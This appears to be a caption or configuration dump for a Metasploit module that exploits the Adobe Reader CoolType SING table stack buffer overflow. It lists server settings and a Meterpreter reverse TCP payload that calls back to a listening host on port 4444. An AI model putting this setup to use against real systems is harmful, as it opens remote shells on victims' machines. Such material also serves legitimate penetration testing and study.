 Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
Description: This module exploits a vulnerability in the Smart INdependent Glyplets (SING) table handling within versions 8.2.4 and 9.3.4 of Adobe
Reader. Prior versions are assumed to be vulnerable as well.
SSL:
SSLVersion: SSL3
SSLCert:
SRVHOST: 0.0.0.0
SRVPORT: 8080
URIPATH: 74d03153
Payload: windows/meterpreter/reverse_tcp
LHOST: 10.1.1.1
LPORT: 4444
EXITFUNC: process